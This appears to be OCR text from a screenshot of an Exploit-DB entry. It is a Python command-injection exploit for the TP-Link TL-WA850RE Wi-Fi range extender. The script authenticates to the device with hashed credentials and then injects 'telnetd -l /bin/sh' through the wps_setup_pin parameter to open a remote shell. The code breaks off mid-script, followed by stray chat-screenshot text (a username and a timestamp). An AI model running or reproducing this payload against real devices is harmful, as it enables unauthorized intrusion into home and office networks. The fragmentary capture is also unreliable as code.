 TP-Link TL-WA850RE - Re
Secure
https://www.exploit-db.com/exploits/44912/
EXPLOIT
DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
1 #!/usr/bin/env python
2
3 # Exploit Title: TP-Link Technologies TL-WA850RE Wi-Fi Range Extender - Command Execution
4 # Date: 19/06/2018
5 # Exploit Author: yoresongo - Advisability S.A.S Colombia (www.advisability.co)
6 # Vendor Homepage: https://www.tp-link.com/
7 # Firmware Link: https://www.tp-link.com/en/download/TL-WA850RE.html
8 # Tested on: Firmware Version TL-WA850RE_V5_180228
9 # Contact: yoresongo [at] advisability.co
10
11 import argparse
12 import requests
13 import hashlib
14 import telnetlib
15
16 parser = argparse.ArgumentParser(
17     description="Exploits TP-LINK WA850RE Command injection"
18 )
19 parser.add_argument("host", help="Host to attack.", type=str)
20 parser.add_argument("password", help="Extender's Password", type=str)
21 parser.add_argument(
22     "-C", "--cookie", help="Cookie id value.", type=str, default="1301a8c000c4c505"
23 )
24 args = parser.parse_args()
25
26 HOST = args.host
27 PASSWORD = args.password
28 COOKIE = args.cookie
29
30
31 cookies = {"gsScrollPos-8016": "0", "COOKIE": COOKIE}
32
33 headers = {
34     "Origin": "http://%s/" % HOST,
35     "Accept-Encoding": "gzip, deflate",
36     "Accept-Language": "en-US,en;q=0.9,es;q=0.8",
37     "User-Agent": "Mozilla/5.0",
38     "Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
39     "Accept": "application/json, text/javascript, */*; q=0.01",
40     "Referer": "http://%s/" % HOST,
41     "X-Requested-With": "XMLHttpRequest",
42     "Connection": "keep-alive",
43     "DNT": "1",
44 }
45
46
47 password = hashlib.md5(PASSWORD.encode("utf-8")).hexdigest().upper()
48 encoded = "%s:%s" % (password, COOKIE)
49 encoded = hashlib.md5(encoded.encode("utf-8")).hexdigest().upper()
50
51 data = [("operation", "login"), ("encoded", encoded), ("nonce", COOKIE)]
52
53 # Payload
54 data_inject = [
55     ("operation", "write"),
56     ("option", "connect"),
57     ("wps_setup_pin", "11480723;telnetd -l /bin/sh"),
58 ]
59
requests.Session() as s:
Codexual#1220
5:31 PM
8/1/2018
3